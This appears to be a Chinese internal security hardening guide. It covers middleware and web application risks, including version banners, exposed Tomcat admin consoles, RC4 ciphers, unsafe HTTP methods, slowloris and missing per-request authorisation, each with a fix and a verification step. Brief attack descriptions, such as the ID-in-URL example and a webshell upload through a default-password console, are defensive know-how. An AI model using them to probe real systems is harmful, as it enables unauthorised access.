

解决方案

tomcat解决方案
- 修改tomcat/conf/server.xml,在http protocol和scheme是https的connector节点增加server属性
- 修改tomcat/lib/catalina.jar中org/apache/catalina/util/ServerInfo.properties

将server.info置为空，server.number改为0.0.0.0


Nginx解决方案

隐藏版本号
在nginx配置文件中增加配置：
#vi nginx.conf
http {
……省略配置
server_tokens off; ->即可隐藏版本号
…….省略配置
}

返回自定义的server
大部分情况下，扫描工具是扫描我们response返回的header中的server信息.我们可以采用编译源码的方法来改变返回的Server。
我们可以在安装Nginx前，修改src/http/ngx_http_header_filter_module.c中的48行（具体版本不同）。
static char ngx_http_server_string[] = "Server: nginx" CRLF;
把其中的nginx改为我们自己想要的文字即可。

如果你的版本号是开着的，也可以把版本改了。比如想返回Server:billgate/1.9.0
我们修改src/core/nginx.h 定位到13-14行
#define NGINX_VERSION "1.7.0"
#define NGINX_VER "nginx/" NGINX_VERSION
Server返回的就是常量NGINX_VER, 我们把NGINX_VERSION大小定义为1.9.0，nginx改为billgate就能够自定义相关的信息。

验证方式
无

参考资料
http://www.ibm.com/developerworks/library/se-banner/

错误页面暴露系统信息

危险程度
中

问题描述
中间件自带了像404、500等错误页面，500错误页面默认是会将服务器错误堆栈信息都输出出来。对用户不友好是一方面，另一个方面是向攻击者暴露了大量的系统信息。攻击者从错误信息中可能获知系统使用的是什么数据库、用的什么技术、使用了哪些有已知安全漏洞的第三方组件等。

攻击示例
无

解决方案
重写404、500错误页面，500错误页面不输出错误堆栈信息。

验证方式
无

参考资料
无

暴露中间件的管理应用和示例应用

危险程度
高

问题描述
很多中间件会带有中间件管理系统和示例应用，这些应用可能会造成信息泄露、或暴露管理功能。在互联网应用中，应该清理中间件的管理应用和示例应用。

攻击示例
在2016年某地区的互联网诉讼应用被人通过中间件的控制台应用上传病毒软件（中国菜刀），该中间件控制台的用户名密码是常年排名最不安全用户名密码排行版第一位的admin 123456。

解决方案
如果是tomcat的话，删除tomcat/webapps里面的非业务应用，如manager、examples；
如果是tas的话，删除tas/webapps下的tas-console。
如果因为管理需求，需要保留中间件自带的管理应用，一定要限制只允许部分IP访问此类管理应用。

验证方式
tomcat下访问http://ip:port/examples
tas下访问http://ip:port/tas-console
如果访问不了，即防范成功

参考资料
无

前端资源文件信息泄露

危险程度
中

问题描述
系统的html、js中存在大量的注释，这些注释以及有意义的方法名、参数名，不仅会让攻击者更方便的找到咱们系统的漏洞，也可能让竞争对手过于简单的理解咱们的逻辑。我们要做的是开发时易读，而在生产环境上，避免过于易读。

攻击示例
无

解决方案
js压缩混淆有多种方案，可以采用maven插件的方式进行打包时压缩


验证方式
浏览器打开相应应用的URL,点击F12,通过浏览器的开发人员工具查看js是否进行了混淆。


参考资料
无

使用有已知安全漏洞的第三方软件

危险程度
高

问题描述
无论是操作系统、数据库、还是中间件，jdk、或者应用中使用的第三方软件，它们都有可能存在这样或者那样的安全问题。比如近期爆发的openssl心脏流血漏洞，apache commons-collections中存在的反序列化漏洞，struts2安全漏洞。

攻击示例
无

解决方案
我们所使用的第三方软件，不得使用有已知安全漏洞的第三方软件，应该尽量保证其为最新版本，如果大版本不能保证最新的情况下，应该尽量保证其为当前大版本下的最新小版本。
操作系统、数据库应该打严重的安全漏洞补丁。

验证方式
无

参考资料
http://www.iswin.org/2015/11/13/Apache-CommonsCollections-Deserialized-Vulnerability/
https://www.us-cert.gov/ncas/alerts/TA14-098A
https://www.owasp.org/images/0/05/Vulnerable_frameworks_yield_vulnerable_apps.pdf

缓慢http拒绝服务攻击

危险程度
低

问题描述
Slow HTTP Denial of Service Attack（简称slowloris），即缓慢的http连接拒绝服务攻击，是DOS的一种。攻击者采用非常低速的方式来发送请求头或者请求体，由于中间件一直在等待请求信息到达，中间件的请求处理线程就会被一直占用，导致中间件没有足够的请求处理线程去处理正常的访问请求。
这种slowloris dos攻击和常规的dos攻击没有本质上的区别，不过其更容易实施，对攻击者的资源要求更低。

攻击示例
无

解决方案
不同的中间件可能会有一些设置能够缓解slowloris攻击，比如配置connectionTimeout、请求体的大小，header的大小这些，但是这些设置并不能解决slowloris攻击，而且可能会误伤正常的业务请求。
因此针对DOS攻击，我的观点是应该依赖防火墙来进行防范。如果部分系统由于客户进行安全扫描的原因，可以针对不同的中间件进行请求超时、请求头大小、请求体大小进行设置。

验证方式
无

参考资料
http://www.tuicool.com/articles/J3iuiq 此文档有说关于临时解决办法
https://blog.qualys.com/securitylabs/2011/11/02/how-to-protect-against-slow-http-attacks
https://blog.radware.com/security/2013/06/why-low-slow-ddosattacks-are-difficult-to-mitigate/

SSL/TLS Bar Mitzvah Attack漏洞

危险程度
中

问题描述
SSL/TLS是目前被广泛使用的加密协议，该协议可以采用多种加密算法，其中有一种加密算法是RC4。RC4加密算法已经被攻破，攻击者将可以利用RC4的安全漏洞破解用户传输的信息。

攻击示例
无

解决方案
如果中间件不用https的话，可以直接把中间件的https配置禁掉；如果要用到https,则需要配置中间件https可采用的加密算法，禁用掉RC4算法。

tomcat解决方案
- 禁用https
直接修改conf/server.xml,注释掉https的connector配置

- 禁用RC4算法


验证方式
openssl s_client -connect <<要检测的ip:port>> -cipher RC4
如果显示了证书信息，说明仍然存在此漏洞，如果显示sslv3 alert handshake failure,则说明此漏洞被修复。

参考资料
http://www.freebuf.com/articles/network/62442.html 有详细的解决思路
http://www.secpulse.com/archives/5682.html
http://www.secpulse.com/archives/5656.html
http://www.freebuf.com/articles/network/62442.html
https://sobug.com/article/detail/17
https://tools.ietf.org/html/rfc7465
https://confluence.atlassian.com/display/FISHEYE035/Configuring+SSL+cipher+suites+for+Jetty

不安全的HTTP方法

危险程度
低

问题描述
Web服务器可以接受的请求除了常见的get、post之外，还包括了：head、put、delete、options、trace方法。
这些方法可以被用来探测系统参数（options）、上传危险脚本（put）、删除应用文件（delete）。
注：此安全风险与目前流行的restful风格冲突，如系统严格使用restful风格（有put、delete），需确保系统不支持WebDAV协议。

攻击示例
无

解决方案
在web.xml中增加如下代码，禁用相应方法。
<security-constraint>
<web-resource-collection>
<url-pattern>/*</url-pattern>
<http-method>PUT</http-method>
<http-method>DELETE</http-method>
<http-method>HEAD</http-method>
<http-method>OPTIONS</http-method>
<http-method>TRACE</http-method>
</web-resource-collection>
<auth-constraint>
</auth-constraint>
</security-constraint>
<login-config>
<auth-method>BASIC</auth-method>
</login-config>

注意：artery中的上传控件（flash），在这种情况下可能会不能用，此时请更新对应版本的最新的artery。

验证方式
无

参考资料
http://xm-koma.iteye.com/blog/1602353
http://baike.baidu.com/link?url=47nKHAzNoaUijADV-pswrKW8Va8J-b6loQT8UIAi_IHU2naWDTH2-S0Jqeuk50St3QOzYajwv8geuRPPEOb9Q_
http://xm-koma.iteye.com/blog/1602353

Flash参数AllowScriptAccess已设置为always

危险程度
中

问题描述
Flash 显示程序接受 AllowScriptAccess 之类的对象参数。AllowScriptAccess 参数可确定已装入SWF（或任何后续装入的 SWF）是否有权访问这些 SWF 所嵌入的 Web 页面。如果参数设为“always”，那么从任何域中装入的 SWF 都可能将脚本注入托管 Web 页面中。

攻击示例
无

解决方案
请将 AllowScriptAccess 参数设为“sameDomain”，告诉 Flash 播放器，只有从父 SWF 的相同域中装入的 SWF 文件有对托管 Web 页面的脚本访问权。

验证方式
无

参考资料
无

爬虫

危险程度
中

问题描述
对于互联网应用来说，面向公众公开的信息，很容易遭受爬虫的恶意抓取，耗费大量的服务器资源，影响真实用户的正常使用。

攻击示例
无

解决方案
首先说一点就是没有任何方式能完全禁止爬虫，这是一个不断斗争的过程。我们只需要提高爬虫的成本，让其成本大于它获得的数据的利益，它自然会放弃。
目前最行之有效的方式就是加验证码，验证码的英文名就叫CAPTCHA，Completely Automated Public Turing Test to Tell Computers and Humans Apart (全自动区分计算机和人类的图灵测试)的简称。虽然由于目前图像识别技术的发展，很多验证码可以被程序识别，不过从生产环境的真实使用来看，爬虫一般都不会去基于图像识别来绕过验证码。
你还可以基于IP，session等特征加qps的限制。

验证方式
无

参考资料
无

缺少方法级鉴权

危险程度
高

问题描述
我们很多时候只是在登录以及页面元素上加了权限控制，一旦攻击者获知相应的URL，不通过页面进行访问就畅通无阻，如入无人之境。

攻击示例
某系统有修改用户信息的功能http://XXXX/user/id,由于用户的ID是递增的，这样A用户只要修改url里的id就可以查看并修改任意用户的信息。

解决方案
鉴权不应该是一锤子买卖，任何一个到服务器的请求，都应该做鉴权。你想想，如果微信修改密码只要传用户名就可以修改，你还敢用吗。

验证方式
无

参考资料
无

附录

参考资料
https://www.owasp.org/images/0/08/OWASP_SCP_Quick_Reference_Guide_v2.pdf

北京市海淀区中关村东路1号院清华科技园科技大厦C座25层 (100084)
25F, C, Science Building, Tsinghua Science Park, No.1,
East Road Zhongguancun, Haidian, Beijing 100084, China
电话 010 - 8262 2288 传真 010 - 8215 0616 /8

